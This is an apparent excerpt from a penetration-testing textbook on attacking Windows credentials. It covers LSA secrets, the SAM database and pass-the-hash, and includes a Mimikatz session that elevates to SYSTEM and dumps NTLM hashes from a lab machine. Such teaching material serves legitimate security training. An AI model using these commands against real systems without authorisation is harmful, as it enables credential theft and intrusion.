 Systems
NOTE
You can learn more about how to conduct this type of attack using
Metasploit at:
https://www.offensive-security.com/metasploit-unleashed/
psexec-pass-hash
LSA Secrets
The LSA secrets Registry location, HKEY_LOCAL_MACHINE/Security/Policy/Secrets,
contains the password of the logged-in user in an encrypted form, but the encryption key is
stored in the parent Policy key in the Registry. If you gain administrative access to the Reg-
istry, you can recover both the encrypted password and its key with ease.
SAM Database
The Windows Security Accounts Manager (SAM) database is one of the first places that you
are likely to target when you gain access to a Windows system. The SAM contains password
hashes that can be easily dumped using Mimikatz or the Mimikatz functionality built into
Metasploit, as shown in Figure 10.5. Note that first debugging was set, then privileges were
FIGURE 10.5 Dumping the Windows SAM with Mimikatz
.#####. mimikatz 2.1.1 (x86) built on Jun 16 2018 18:48:43 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : IEWIN7
SysKey : 2dc29121d5755e2a5bfd6b255a443909
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accoun
ts (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
252 {0;000003e7} 0 D 9971 NT AUTHORITY\SYSTEM S-1-5-18
(04g,30p) Primary
-> Impersonated !
* Process Token : {0;0000cea7} 1 D 399262 IEWIN7\IEUser S-1-5-21-3583694
148-1414552638-2922671848-1000 (14g,23p) Primary
* Thread Token : {0;000003e7} 0 D 429194 NT AUTHORITY\SYSTEM S-1-5-18
(04g,30p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : IEWIN7
SysKey : 2dc29121d5755e2a5bfd6b255a443909
Local SID : S-1-5-21-3583694148-1414552638-2922671848
SAMKey : 51ba2e0cb8b4b72a89a824bc433814c3
RID : 000001f4 (500)
User : Administrator
Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : IEUser
Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID : 000003e9 (1001)
User : sshd
RID : 000003ea (1002)
User : sshd_server
Hash NTLM: 8d0a16cfc061c3359db455d00ec27035